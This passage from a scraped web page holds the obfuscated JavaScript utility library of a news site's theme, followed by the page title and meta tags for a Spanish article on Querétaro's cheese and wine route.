s','innerWidth','forEach','CustomEvent','createElement','dispatchEvent','number','27DIIpSd','callback','left','toPrecision','globalBody','noop','body','windowHeight','1px\x20solid\x20black','getAttribute','clientWidth','dataStorage','library','getTime','parentNode','20px','parse','X-Requested-With','load_assets','size','add','jnewsDataStorage','readyState','assets','get','function'];_0x2576=function(){return _0x104ee7;};return _0x2576();}function _0x3a81(_0x3240a8,_0x1e055b){var _0x2576b8=_0x2576();return _0x3a81=function(_0x3a8138,_0x1d79f2){_0x3a8138=_0x3a8138-0x1e5;var _0x1ba4d1=_0x2576b8[_0x3a8138];return _0x1ba4d1;},_0x3a81(_0x3240a8,_0x1e055b);}(function(_0x3501a3,_0x5596ea){var _0x52dc97=_0x3a81,_0x162b8c=_0x3501a3();while(!![]){try{var _0x2efef9=parseInt(_0x52dc97(0x1fa))/0x1*(-parseInt(_0x52dc97(0x222))/0x2)+parseInt(_0x52dc97(0x210))/0x3*(-parseInt(_0x52dc97(0x27d))/0x4)+-parseInt(_0x52dc97(0x25b))/0x5*(-parseInt(_0x52dc97(0x279))/0x6)+-parseInt(_0x52dc97(0x263))/0x7+-parseInt(_0x52dc97(0x278))/0x8*(parseInt(_0x52dc97(0x233))/0x9)+-parseInt(_0x52dc97(0x227))/0xa+-parseInt(_0x52dc97(0x1ed))/0xb*(-parseInt(_0x52dc97(0x29f))/0xc);if(_0x2efef9===_0x5596ea)break;else _0x162b8c['push'](_0x162b8c['shift']());}catch(_0x5469da){_0x162b8c['push'](_0x162b8c['shift']());}}}(_0x2576,0x4bdeb),(window[_0x19764d(0x219)]=window[_0x19764d(0x219)]||{},window['jnews'][_0x19764d(0x23f)]=window['jnews']['library']||{},window['jnews']['library']=function(){'use strict';var _0x282627=_0x19764d;var _0x4cfc1a=this;_0x4cfc1a[_0x282627(0x288)]=window,_0x4cfc1a[_0x282627(0x209)]=document,_0x4cfc1a[_0x282627(0x238)]=function(){},_0x4cfc1a[_0x282627(0x237)]=_0x4cfc1a['doc'][_0x282627(0x25c)](_0x282627(0x239))[0x0],_0x4cfc1a['globalBody']=_0x4cfc1a[_0x282627(0x237)]?_0x4cfc1a[_0x282627(0x237)]:_0x4cfc1a[_0x282627(0x209)],_0x4cfc1a[_0x282627(0x288)][_0x282627(0x248)]=_0x4cfc1a[_0x282627(0x288)][_0x282627(0x248)]||{'_storage':new WeakMap(),'put':function(_0x45d18d,_0x4da1f7,_0x18e431){var _0x5da341=_0x282627;this[_0x5da341(0x269)]['has'](_0x45d18d)||this[_0x5da341(0x269)][_0x5da341(0x274)](_0x45d18d,new Map()),this['_storage'][_0x5da341(0x24b)](_0x45d18d)[_0x5da341(0x274)](_0x4da1f7,_0x18e431);},'get':function(_0x13f313,_0x243950){var _0x473109=_0x282627;return this[_0x473109(0x269)][_0x473109(0x24b)](_0x13f313)['get'](_0x243950);},'has':function(_0x21303c,_0xedbb38){var _0x46a7d9=_0x282627;return this['_storage'][_0x46a7d9(0x200)](_0x21303c)&&this[_0x46a7d9(0x269)]['get'](_0x21303c)['has'](_0xedbb38);},'remove':function(_0x3ee640,_0xaa785b){var _0x42a6bb=_0x282627,_0x51f294=this[_0x42a6bb(0x269)]['get'](_0x3ee640)[_0x42a6bb(0x1e8)](_0xaa785b);return 0x0===!this[_0x42a6bb(0x269)]['get'](_0x3ee640)[_0x42a6bb(0x246)]&&this['_storage'][_0x42a6bb(0x1e8)](_0x3ee640),_0x51f294;}},_0x4cfc1a[_0x282627(0x205)]=function(){var _0x2c7e19=_0x282627;return _0x4cfc1a[_0x2c7e19(0x288)][_0x2c7e19(0x22d)]||_0x4cfc1a[_0x2c7e19(0x24e)]['clientWidth']||_0x4cfc1a[_0x2c7e19(0x237)]['clientWidth'];},_0x4cfc1a[_0x282627(0x23a)]=function(){var _0x119bb7=_0x282627;return _0x4cfc1a[_0x119bb7(0x288)][_0x119bb7(0x267)]||_0x4cfc1a[_0x119bb7(0x24e)][_0x119bb7(0x28f)]||_0x4cfc1a[_0x119bb7(0x237)][_0x119bb7(0x28f)];},_0x4cfc1a[_0x282627(0x226)]=_0x4cfc1a['win'][_0x282627(0x226)]||_0x4cfc1a[_0x282627(0x288)][_0x282627(0x26c)]||_0x4cfc1a[_0x282627(0x288)]['mozRequestAnimationFrame']||_0x4cfc1a[_0x282627(0x288)]['msRequestAnimationFrame']||window[_0x282627(0x259)]||function(_0x1eef7f){return setTimeout(_0x1eef7f,0x3e8/0x3c);},_0x4cfc1a[_0x282627(0x271)]=_0x4cfc1a[_0x282627(0x288)][_0x282627(0x271)]||_0x4cfc1a[_0x282627(0x288)][_0x282627(0x22a)]||_0x4cfc1a['win'][_0x282627(0x28d)]||_0x4cfc1a[_0x282627(0x288)][_0x282627(0x25a)]||_0x4cfc1a[_0x282627(0x288)][_0x282627(0x24f)]||_0x4cfc1a['win'][_0x282627(0x1ff)]||function(_0x29c4be){clearTimeout(_0x29c4be);},_0x4cfc1a['classListSupport']='classList'in document[_0x282627(0x230)]('_'),_0x4cfc1a[_0x282627(0x1ef)]=_0x4cfc1a['classListSupport']?function(_0x5624b9,_0x34f065){var _0xa0369a=_0x282627;return _0x5624b9[_0xa0369a(0x289)][_0xa0369a(0x26f)](_0x34f065);}:function(_0x23b366,_0x8e9df){return _0x23b366['className']['indexOf'](_0x8e9df)>=0x0;},_0x4cfc1a[_0x282627(0x297)]=_0x4cfc1a[_0x282627(0x21b)]?function(_0x44b356,_0x5229be){var _0x441af2=_0x282627;_0x4cfc1a['hasClass'](_0x44b356,_0x5229be)||_0x44b356['classList'][_0x441af2(0x247)](_0x5229be);}:function(_0x2d376d,_0x32ef25){var _0xf33b18=_0x282627;_0x4cfc1a[_0xf33b18(0x1ef)](_0x2d376d,_0x32ef25)||(_0x2d376d[_0xf33b18(0x213)]+='\x20'+_0x32ef25);},_0x4cfc1a['removeClass']=_0x4cfc1a['classListSupport']?function(_0x3b2577,_0x5c4fa9){var _0x5505ec=_0x282627;_0x4cfc1a[_0x5505ec(0x1ef)](_0x3b2577,_0x5c4fa9)&&_0x3b2577[_0x5505ec(0x289)]['remove'](_0x5c4fa9);}:function(_0x53add7,_0x3683aa){var _0x3ecf64=_0x282627;_0x4cfc1a[_0x3ecf64(0x1ef)](_0x53add7,_0x3683aa)&&(_0x53add7[_0x3ecf64(0x213)]=_0x53add7[_0x3ecf64(0x213)][_0x3ecf64(0x29b)](_0x3683aa,''));},_0x4cfc1a['objKeys']=function(_0x388528){var _0xc6c21d=_0x282627,_0x52b8ae=[];for(var _0xb835b9 in _0x388528)Object[_0xc6c21d(0x270)][_0xc6c21d(0x27e)]['call'](_0x388528,_0xb835b9)&&_0x52b8ae['push'](_0xb835b9);return _0x52b8ae;},_0x4cfc1a[_0x282627(0x21c)]=function(_0x30d2c2,_0x609ab7){var _0x47b7eb=_0x282627,_0x59f549=!0x0;return JSON[_0x47b7eb(0x260)](_0x30d2c2)!==JSON[_0x47b7eb(0x260)](_0x609ab7)&&(_0x59f549=!0x1),_0x59f549;},_0x4cfc1a['extend']=function(){for(var _0x5e7f10,_0x5ca644,_0x5ed98b,_0x3cff45=arguments[0x0]||{},_0xfd139a=0x1,_0x5ceb99=arguments['length'];_0xfd139a<_0x5ceb99;_0xfd139a++)if(null!==(_0x5e7f10=arguments[_0xfd139a])){for(_0x5ca644 in _0x5e7f10)_0x3cff45!==(_0x5ed98b=_0x5e7f10[_0x5ca644])&&void 0x0!==_0x5ed98b&&(_0x3cff45[_0x5ca644]=_0x5ed98b);}return _0x3cff45;},_0x4cfc1a[_0x282627(0x23e)]=_0x4cfc1a[_0x282627(0x288)][_0x282627(0x248)],_0x4cfc1a['isVisible']=function(_0x32e3dc){var _0x352a60=_0x282627;return 0x0!==_0x32e3dc['offsetWidth']&&0x0!==_0x32e3dc[_0x352a60(0x28c)]||_0x32e3dc[_0x352a60(0x221)]()[_0x352a60(0x224)];},_0x4cfc1a[_0x282627(0x25d)]=function(_0x319cec){var _0x491dc1=_0x282627;return _0x319cec[_0x491dc1(0x28c)]||_0x319cec[_0x491dc1(0x28f)]||_0x319cec[_0x491dc1(0x221)]()[_0x491dc1(0x1f4)];},_0x4cfc1a[_0x282627(0x21a)]=function(_0x35db70){var _0x571054=_0x282627;return _0x35db70[_0x571054(0x202)]||_0x35db70[_0x571054(0x23d)]||_0x35db70[_0x571054(0x221)]()[_0x571054(0x286)];},_0x4cfc1a[_0x282627(0x26e)]=!0x1;try{var _0x373a9b=Object['defineProperty']({},_0x282627(0x26a),{'get':function(){var _0x31c558=_0x282627;_0x4cfc1a[_0x31c558(0x26e)]=!0x0;}});_0x282627(0x29c)in _0x4cfc1a['doc']?_0x4cfc1a[_0x282627(0x288)][_0x282627(0x284)](_0x282627(0x1fc),null,_0x373a9b):_0x282627(0x28a)in _0x4cfc1a[_0x282627(0x209)]&&_0x4cfc1a['win']['attachEvent'](_0x282627(0x1fc),null);}catch(_0x282a62){}_0x4cfc1a[_0x282627(0x273)]=!!_0x4cfc1a[_0x282627(0x26e)]&&{'passive':!0x0},_0x4cfc1a[_0x282627(0x201)]=function(_0x5f582d,_0x2bd9c7){var _0x1c012b=_0x282627;_0x5f582d='jnews-'+_0x5f582d;var _0x495f2d={'expired':Math[_0x1c012b(0x1e5)]((new Date()[_0x1c012b(0x240)]()+0x2932e00)/0x3e8)};_0x2bd9c7=Object[_0x1c012b(0x1f1)](_0x495f2d,_0x2bd9c7),localStorage[_0x1c012b(0x1f8)](_0x5f582d,JSON['stringify'](_0x2bd9c7));},_0x4cfc1a['getStorage']=function(_0x22590e){var _0x1bbf7d=_0x282627;_0x22590e=_0x1bbf7d(0x207)+_0x22590e;var _0x6a4148=localStorage[_0x1bbf7d(0x1e6)](_0x22590e);return null!==_0x6a4148&&0x0<_0x6a4148[_0x1bbf7d(0x224)]?JSON[_0x1bbf7d(0x243)](localStorage['getItem'](_0x22590e)):{};},_0x4cfc1a['expiredStorage']=function(){var _0x77a403=_0x282627,_0x5a60b8,_0x21c790='jnews-';for(var _0x4bb9a1 in localStorage)_0x4bb9a1[_0x77a403(0x21e)](_0x21c790)>-0x1&&_0x77a403(0x26d)!==(_0x5a60b8=_0x4cfc1a['getStorage'](_0x4bb9a1['replace'](_0x21c790,'')))[_0x77a403(0x1f6)]&&_0x5a60b8[_0x77a403(0x1f6)]<Math[_0x77a403(0x1e5)](new Date()[_0x77a403(0x240)]()/0x3e8)&&localStorage['removeItem'](_0x4bb9a1);},_0x4cfc1a[_0x282627(0x281)]=function(_0x51baa0,_0x45de76,_0x1fc6f2){var _0x18a15e=_0x282627;for(var _0x5d2706 in _0x45de76){var _0x2d19ba=[_0x18a15e(0x277),'touchmove'][_0x18a15e(0x21e)](_0x5d2706)>=0x0&&!_0x1fc6f2&&_0x4cfc1a['passiveOption'];_0x18a15e(0x29c)in _0x4cfc1a[_0x18a15e(0x209)]?_0x51baa0[_0x18a15e(0x284)](_0x5d2706,_0x45de76[_0x5d2706],_0x2d19ba):'fireEvent'in _0x4cfc1a[_0x18a15e(0x209)]&&_0x51baa0[_0x18a15e(0x272)]('on'+_0x5d2706,_0x45de76[_0x5d2706]);}},_0x4cfc1a['removeEvents']=function(_0x415fe7,_0x34142c){var _0x5ae004=_0x282627;for(var _0x161011 in _0x34142c)_0x5ae004(0x29c)in _0x4cfc1a['doc']?_0x415fe7[_0x5ae004(0x27a)](_0x161011,_0x34142c[_0x161011]):_0x5ae004(0x28a)in _0x4cfc1a[_0x5ae004(0x209)]&&_0x415fe7['detachEvent']('on'+_0x161011,_0x34142c[_0x161011]);},_0x4cfc1a[_0x282627(0x1f2)]=function(_0x23bf01,_0x1f6cd3,_0x11cf8c){var _0x18a946=_0x282627,_0x464fab;return _0x11cf8c=_0x11cf8c||{'detail':null},_0x18a946(0x29c)in _0x4cfc1a['doc']?(!(_0x464fab=_0x4cfc1a[_0x18a946(0x209)][_0x18a946(0x29c)](_0x18a946(0x22f))||new CustomEvent(_0x1f6cd3))[_0x18a946(0x203)]||_0x464fab[_0x18a946(0x203)](_0x1f6cd3,!0x0,!0x1,_0x11cf8c),void _0x23bf01[_0x18a946(0x231)](_0x464fab)):_0x18a946(0x28a)in _0x4cfc1a[_0x18a946(0x209)]?((_0x464fab=_0x4cfc1a[_0x18a946(0x209)]['createEventObject']())[_0x18a946(0x27f)]=_0x1f6cd3,void _0x23bf01[_0x18a946(0x28a)]('on'+_0x464fab[_0x18a946(0x27f)],_0x464fab)):void 0x0;},_0x4cfc1a[_0x282627(0x261)]=function(_0x5b5fe7,_0x3cc9a3){var _0x47a20a=_0x282627;void 0x0===_0x3cc9a3&&(_0x3cc9a3=_0x4cfc1a['doc']);for(var _0x20c163=[],_0x2d40ed=_0x5b5fe7['parentNode'],_0x4923d5=!0x1;!_0x4923d5;)if(_0x2d40ed){var _0x3cd273=_0x2d40ed;_0x3cd273[_0x47a20a(0x282)](_0x3cc9a3)[_0x47a20a(0x224)]?_0x4923d5=!0x0:(_0x20c163['push'](_0x3cd273),_0x2d40ed=_0x3cd273[_0x47a20a(0x241)]);}else _0x20c163=[],_0x4923d5=!0x0;return _0x20c163;},_0x4cfc1a[_0x282627(0x22e)]=function(_0x62a714,_0x620781,_0x464faa){var _0x4c98b2=_0x282627;for(var _0x44940a=0x0,_0x4ea2ec=_0x62a714[_0x4c98b2(0x224)];_0x44940a<_0x4ea2ec;_0x44940a++)_0x620781[_0x4c98b2(0x20f)](_0x464faa,_0x62a714[_0x44940a],_0x44940a);},_0x4cfc1a[_0x282627(0x2a3)]=function(_0x3cc6e2){var _0xb486bc=_0x282627;return _0x3cc6e2[_0xb486bc(0x25e)]||_0x3cc6e2[_0xb486bc(0x1ee)];},_0x4cfc1a['setText']=function(_0xa8df36,_0xc599d2){var _0x5c467b=_0x282627,_0x41fdf4=_0x5c467b(0x1ec)==typeof _0xc599d2?_0xc599d2['innerText']||_0xc599d2[_0x5c467b(0x1ee)]:_0xc599d2;_0xa8df36[_0x5c467b(0x25e)]&&(_0xa8df36[_0x5c467b(0x25e)]=_0x41fdf4),_0xa8df36[_0x5c467b(0x1ee)]&&(_0xa8df36[_0x5c467b(0x1ee)]=_0x41fdf4);},_0x4cfc1a[_0x282627(0x295)]=function(_0x465deb){var _0x41a8d1=_0x282627;return _0x4cfc1a[_0x41a8d1(0x22c)](_0x465deb)['reduce'](function _0x354cc0(_0x3460b2){var _0x476ac5=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x53928e,_0x16d765){var _0x42a652=_0x3a81,_0x3aae44=_0x3460b2[_0x16d765];_0x16d765=encodeURIComponent(_0x16d765);var _0xabc570=_0x476ac5?''[_0x42a652(0x214)](_0x476ac5,'[')[_0x42a652(0x214)](_0x16d765,']'):_0x16d765;return null==_0x3aae44||'function'==typeof _0x3aae44?(_0x53928e[_0x42a652(0x1fb)](''[_0x42a652(0x214)](_0xabc570,'=')),_0x53928e):[_0x42a652(0x232),_0x42a652(0x27c),'string']['includes'](typeof _0x3aae44)?(_0x53928e[_0x42a652(0x1fb)](''[_0x42a652(0x214)](_0xabc570,'=')['concat'](encodeURIComponent(_0x3aae44))),_0x53928e):(_0x53928e['push'](_0x4cfc1a[_0x42a652(0x22c)](_0x3aae44)['reduce'](_0x354cc0(_0x3aae44,_0xabc570),[])[_0x42a652(0x250)]('&')),_0x53928e);};}(_0x465deb),[])[_0x41a8d1(0x250)]('&');},_0x4cfc1a['get']=function(_0x57b778,_0xb738af,_0x5d7f4c,_0x4e90e9){var _0x2d7395=_0x282627;return _0x5d7f4c='function'==typeof _0x5d7f4c?_0x5d7f4c:_0x4cfc1a['noop'],_0x4cfc1a[_0x2d7395(0x206)](_0x2d7395(0x262),_0x57b778,_0xb738af,_0x5d7f4c,_0x4e90e9);},_0x4cfc1a[_0x282627(0x21f)]=function(_0x4cbcc7,_0x51cb63,_0x114d2c,_0x3812b0){var _0x2f5dde=_0x282627;return _0x114d2c=_0x2f5dde(0x24c)==typeof _0x114d2c?_0x114d2c:_0x4cfc1a[_0x2f5dde(0x238)],_0x4cfc1a['ajax'](_0x2f5dde(0x20a),_0x4cbcc7,_0x51cb63,_0x114d2c,_0x3812b0);},_0x4cfc1a[_0x282627(0x206)]=function(_0x9645c2,_0x682fac,_0x11f008,_0x266fc0,_0x334714){var _0x167cb7=_0x282627,_0x40591a=new XMLHttpRequest(),_0x48bcf9=_0x682fac,_0x2704a5=_0x4cfc1a[_0x167cb7(0x295)](_0x11f008);if(_0x9645c2=-0x1!=['GET',_0x167cb7(0x20a)]['indexOf'](_0x9645c2)?_0x9645c2:_0x167cb7(0x262),_0x40591a[_0x167cb7(0x292)](_0x9645c2,_0x48bcf9+('GET'==_0x9645c2?'?'+_0x2704a5:''),!0x0),_0x167cb7(0x20a)==_0x9645c2&&_0x40591a['setRequestHeader'](_0x167cb7(0x28e),_0x167cb7(0x254)),_0x40591a[_0x167cb7(0x1f7)](_0x167cb7(0x244),_0x167cb7(0x255)),_0x40591a[_0x167cb7(0x29e)]=function(){var _0x3c88c3=_0x167cb7;0x4===_0x40591a[_0x3c88c3(0x249)]&&0xc8<=_0x40591a[_0x3c88c3(0x21d)]&&0x12c>_0x40591a[_0x3c88c3(0x21d)]&&_0x3c88c3(0x24c)==typeof _0x266fc0&&_0x266fc0[_0x3c88c3(0x20f)](void 0x0,_0x40591a[_0x3c88c3(0x229)]);},void 0x0!==_0x334714&&!_0x334714)return{'xhr':_0x40591a,'send':function(){var _0x4aa075=_0x167cb7;_0x40591a[_0x4aa075(0x28b)](_0x4aa075(0x20a)==_0x9645c2?_0x2704a5:null);}};return _0x40591a['send']('POST'==_0x9645c2?_0x2704a5:null),{'xhr':_0x40591a};},_0x4cfc1a['scrollTo']=function(_0x496102,_0x17e420,_0x595583){var _0xcc147d=_0x282627;function _0x58661e(_0x50257b,_0x497ee8,_0x1b48be){var _0x2a139d=_0x3a81;this[_0x2a139d(0x298)]=this[_0x2a139d(0x264)](),this[_0x2a139d(0x216)]=_0x50257b-this[_0x2a139d(0x298)],this[_0x2a139d(0x256)]=0x0,this[_0x2a139d(0x223)]=0x14,this[_0x2a139d(0x2a2)]=void 0x0===_0x1b48be?0x1f4:_0x1b48be,this[_0x2a139d(0x234)]=_0x497ee8,this[_0x2a139d(0x253)]=!0x1,this[_0x2a139d(0x283)]();}return Math['easeInOutQuad']=function(_0x43f00e,_0x3a2eb2,_0x2f571b,_0x285978){return(_0x43f00e/=_0x285978/0x2)<0x1?_0x2f571b/0x2*_0x43f00e*_0x43f00e+_0x3a2eb2:-_0x2f571b/0x2*(--_0x43f00e*(_0x43f00e-0x2)-0x1)+_0x3a2eb2;},_0x58661e['prototype'][_0xcc147d(0x299)]=function(){this['finish']=!0x0;},_0x58661e[_0xcc147d(0x270)]['move']=function(_0x3a1879){var _0x1341fc=_0xcc147d;_0x4cfc1a['doc'][_0x1341fc(0x1f0)][_0x1341fc(0x265)]=_0x3a1879,_0x4cfc1a[_0x1341fc(0x237)][_0x1341fc(0x241)][_0x1341fc(0x265)]=_0x3a1879,_0x4cfc1a['globalBody'][_0x1341fc(0x265)]=_0x3a1879;},_0x58661e[_0xcc147d(0x270)][_0xcc147d(0x264)]=function(){var _0x4c5e8c=_0xcc147d;return _0x4cfc1a[_0x4c5e8c(0x209)][_0x4c5e8c(0x1f0)]['scrollTop']||_0x4cfc1a['globalBody'][_0x4c5e8c(0x241)][_0x4c5e8c(0x265)]||_0x4cfc1a[_0x4c5e8c(0x237)][_0x4c5e8c(0x265)];},_0x58661e[_0xcc147d(0x270)][_0xcc147d(0x283)]=function(){var _0x48bbf3=_0xcc147d;this['currentTime']+=this[_0x48bbf3(0x223)];var _0x5879fd=Math[_0x48bbf3(0x252)](this[_0x48bbf3(0x256)],this[_0x48bbf3(0x298)],this[_0x48bbf3(0x216)],this[_0x48bbf3(0x2a2)]);this[_0x48bbf3(0x1f3)](_0x5879fd),this[_0x48bbf3(0x256)]<this[_0x48bbf3(0x2a2)]&&!this[_0x48bbf3(0x253)]?_0x4cfc1a[_0x48bbf3(0x226)][_0x48bbf3(0x20f)](_0x4cfc1a['win'],this[_0x48bbf3(0x283)][_0x48bbf3(0x212)](this)):this['callback']&&_0x48bbf3(0x24c)==typeof this['callback']&&this[_0x48bbf3(0x234)]();},new _0x58661e(_0x496102,_0x17e420,_0x595583);},_0x4cfc1a[_0x282627(0x29a)]=function(_0x272766){var _0x5b3b42=_0x282627,_0x3cba20,_0x1e8b62=_0x272766;_0x4cfc1a[_0x5b3b42(0x22e)](_0x272766,function(_0x3bcc66,_0x1ed1d3){_0x3cba20?_0x3cba20+=_0x3bcc66:_0x3cba20=_0x3bcc66;}),_0x1e8b62[_0x5b3b42(0x22b)](_0x3cba20);},_0x4cfc1a['performance']={'start':function(_0x4510a8){var _0x27d055=_0x282627;performance[_0x27d055(0x220)](_0x4510a8+_0x27d055(0x1e9));},'stop':function(_0xbdbf91){var _0x4b8e0a=_0x282627;performance[_0x4b8e0a(0x220)](_0xbdbf91+_0x4b8e0a(0x1fe)),performance[_0x4b8e0a(0x296)](_0xbdbf91,_0xbdbf91+_0x4b8e0a(0x1e9),_0xbdbf91+_0x4b8e0a(0x1fe));}},_0x4cfc1a[_0x282627(0x1eb)]=function(){var _0x1eda49=0x0,_0x19c643=0x0,_0x2e9b45=0x0;!(function(){var _0x4a0b59=_0x3a81,_0x2c0e0b=_0x1eda49=0x0,_0x1358f9=0x0,_0x5e7299=0x0,_0x39e21f=document[_0x4a0b59(0x1e7)]('fpsTable'),_0x4e7254=function(_0x232c23){var _0x5cbe9e=_0x4a0b59;void 0x0===document['getElementsByTagName'](_0x5cbe9e(0x239))[0x0]?_0x4cfc1a[_0x5cbe9e(0x226)]['call'](_0x4cfc1a['win'],function(){_0x4e7254(_0x232c23);}):document[_0x5cbe9e(0x25c)]('body')[0x0][_0x5cbe9e(0x204)](_0x232c23);};null===_0x39e21f&&((_0x39e21f=document['createElement'](_0x4a0b59(0x20c)))['style']['position']='fixed',_0x39e21f[_0x4a0b59(0x208)]['top']=_0x4a0b59(0x290),_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x235)]=_0x4a0b59(0x251),_0x39e21f['style']['width']=_0x4a0b59(0x20e),_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x1f4)]=_0x4a0b59(0x242),_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x218)]=_0x4a0b59(0x23b),_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x1fd)]='11px',_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x285)]=_0x4a0b59(0x293),_0x39e21f[_0x4a0b59(0x208)]['backgroundColor']=_0x4a0b59(0x20d),_0x39e21f['id']=_0x4a0b59(0x258),_0x4e7254(_0x39e21f));var _0x57d402=function(){var _0x1b7dc6=_0x4a0b59;_0x2e9b45++,_0x19c643=Date['now'](),(_0x1358f9=(_0x2e9b45/(_0x5e7299=(_0x19c643-_0x1eda49)/0x3e8))[_0x1b7dc6(0x236)](0x2))!=_0x2c0e0b&&(_0x2c0e0b=_0x1358f9,_0x39e21f['innerHTML']=_0x2c0e0b+_0x1b7dc6(0x1eb)),0x1<_0x5e7299&&(_0x1eda49=_0x19c643,_0x2e9b45=0x0),_0x4cfc1a[_0x1b7dc6(0x226)][_0x1b7dc6(0x20f)](_0x4cfc1a[_0x1b7dc6(0x288)],_0x57d402);};_0x57d402();}());},_0x4cfc1a[_0x282627(0x268)]=function(_0x297ff3,_0x12fd18){var _0x4387fd=_0x282627;for(var _0x3ad771=0x0;_0x3ad771<_0x12fd18[_0x4387fd(0x224)];_0x3ad771++)if(-0x1!==_0x297ff3[_0x4387fd(0x291)]()[_0x4387fd(0x21e)](_0x12fd18[_0x3ad771][_0x4387fd(0x291)]()))return!0x0;},_0x4cfc1a['winLoad']=function(_0x1eebd0,_0x4bee03){var _0x54a77f=_0x282627;function _0x335dbd(_0x2559ee){var _0x54bd05=_0x3a81;if(_0x54bd05(0x217)===_0x4cfc1a[_0x54bd05(0x209)][_0x54bd05(0x249)]||_0x54bd05(0x27b)===_0x4cfc1a[_0x54bd05(0x209)][_0x54bd05(0x249)])return!_0x2559ee||_0x4bee03?setTimeout(_0x1eebd0,_0x4bee03||0x1):_0x1eebd0(_0x2559ee),0x1;}_0x335dbd()||_0x4cfc1a[_0x54a77f(0x281)](_0x4cfc1a[_0x54a77f(0x288)],{'load':_0x335dbd});},_0x4cfc1a['docReady']=function(_0x5c68c6,_0xd6bd3b){var _0x4c5e32=_0x282627;function _0x38a2d5(_0x3a6fbe){var _0x5275e9=_0x3a81;if(_0x5275e9(0x217)===_0x4cfc1a[_0x5275e9(0x209)][_0x5275e9(0x249)]||_0x5275e9(0x27b)===_0x4cfc1a[_0x5275e9(0x209)][_0x5275e9(0x249)])return!_0x3a6fbe||_0xd6bd3b?setTimeout(_0x5c68c6,_0xd6bd3b||0x1):_0x5c68c6(_0x3a6fbe),0x1;}_0x38a2d5()||_0x4cfc1a['addEvents'](_0x4cfc1a[_0x4c5e32(0x209)],{'DOMContentLoaded':_0x38a2d5});},_0x4cfc1a['fireOnce']=function(){var _0x7de0de=_0x282627;_0x4cfc1a[_0x7de0de(0x215)](function(){var _0x37f00d=_0x7de0de;_0x4cfc1a[_0x37f00d(0x24a)]=_0x4cfc1a[_0x37f00d(0x24a)]||[],_0x4cfc1a[_0x37f00d(0x24a)]['length']&&(_0x4cfc1a[_0x37f00d(0x24d)](),_0x4cfc1a[_0x37f00d(0x245)]());},0x32);},_0x4cfc1a[_0x282627(0x24d)]=function(){var _0x41b338=_0x282627;_0x4cfc1a[_0x41b338(0x224)]&&_0x4cfc1a[_0x41b338(0x209)][_0x41b338(0x282)](_0x41b338(0x266))[_0x41b338(0x22e)](function(_0x95a290){var _0x50f9a6=_0x41b338;_0x50f9a6(0x287)==_0x95a290[_0x50f9a6(0x23c)]('media')&&_0x95a290['removeAttribute'](_0x50f9a6(0x2a0));});},_0x4cfc1a[_0x282627(0x280)]=function(_0x5b3da9,_0x37889e){var _0x19f0fb=_0x282627,_0x89906=_0x4cfc1a[_0x19f0fb(0x209)][_0x19f0fb(0x230)](_0x19f0fb(0x275));switch(_0x89906[_0x19f0fb(0x29d)](_0x19f0fb(0x1f9),_0x5b3da9),_0x37889e){case _0x19f0fb(0x20b):_0x89906[_0x19f0fb(0x29d)](_0x19f0fb(0x20b),!0x0);break;case'async':_0x89906[_0x19f0fb(0x29d)]('async',!0x0);break;case _0x19f0fb(0x1f5):_0x89906[_0x19f0fb(0x29d)]('defer',!0x0),_0x89906['setAttribute'](_0x19f0fb(0x225),!0x0);}_0x4cfc1a[_0x19f0fb(0x237)]['appendChild'](_0x89906);},_0x4cfc1a[_0x282627(0x245)]=function(){var _0x8afb96=_0x282627;'object'==typeof _0x4cfc1a[_0x8afb96(0x24a)]&&_0x4cfc1a[_0x8afb96(0x22e)](_0x4cfc1a['assets'][_0x8afb96(0x257)](0x0),function(_0x154bd8,_0x256edb){var _0xbd9a47=_0x8afb96,_0xb31874='';_0x154bd8[_0xbd9a47(0x20b)]&&(_0xb31874+='defer'),_0x154bd8[_0xbd9a47(0x225)]&&(_0xb31874+=_0xbd9a47(0x225)),_0x4cfc1a[_0xbd9a47(0x280)](_0x154bd8[_0xbd9a47(0x25f)],_0xb31874);var _0x5a4c6f=_0x4cfc1a[_0xbd9a47(0x24a)][_0xbd9a47(0x21e)](_0x154bd8);_0x5a4c6f>-0x1&&_0x4cfc1a[_0xbd9a47(0x24a)][_0xbd9a47(0x211)](_0x5a4c6f,0x1);}),_0x4cfc1a['assets']=jnewsoption[_0x8afb96(0x276)]=window['jnewsads']=[];},_0x4cfc1a[_0x282627(0x215)](function(){var _0x51da66=_0x282627;_0x4cfc1a[_0x51da66(0x237)]=_0x4cfc1a[_0x51da66(0x237)]==_0x4cfc1a[_0x51da66(0x209)]?_0x4cfc1a[_0x51da66(0x209)][_0x51da66(0x25c)](_0x51da66(0x239))[0x0]:_0x4cfc1a[_0x51da66(0x237)],_0x4cfc1a[_0x51da66(0x237)]=_0x4cfc1a[_0x51da66(0x237)]?_0x4cfc1a[_0x51da66(0x237)]:_0x4cfc1a['doc'];}),_0x4cfc1a[_0x282627(0x26b)](function(){var _0x5113a0=_0x282627;_0x4cfc1a[_0x5113a0(0x26b)](function(){var _0x3074c1=_0x5113a0,_0xaad5be=!0x1;if(void 0x0!==window[_0x3074c1(0x228)]){if(void 0x0!==window['file_version_checker']){var _0x48ffa3=_0x4cfc1a['objKeys'](window[_0x3074c1(0x2a1)]);_0x48ffa3[_0x3074c1(0x224)]?_0x48ffa3[_0x3074c1(0x22e)](function(_0x12dadd){var _0x33a529=_0x3074c1;_0xaad5be||'10.0.0'===window[_0x33a529(0x2a1)][_0x12dadd]||(_0xaad5be=!0x0);}):_0xaad5be=!0x0;}else _0xaad5be=!0x0;}_0xaad5be&&(window[_0x3074c1(0x1ea)]['getMessage'](),window['jnewsHelper'][_0x3074c1(0x294)]());},0x9c4);});},window[_0x19764d(0x219)]['library']=new window[(_0x19764d(0x219))]['library']()));</script> <title>Ruta del queso y el vino, una experiencia única en Querétaro - El Papelerito</title><link rel="canonical" href="https://elpapelerito.com.mx/ruta-del-queso-y-el-vino-una-experiencia-unica-en-queretaro/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Ruta del queso y el vino, una experiencia única en Querétaro - El Papelerito" /><meta property="og:description" content="Adentrarse en la ruta del arte, queso y vino es dejarse seducir por la combinación del placer que hay en una copa, acompañada por el toque de un buen queso. Campos que seducen, paisajes turísticos rodeados de sierras, lomas y mesetas que permiten producir vino y queso de la mejor calidad. Así son los productos 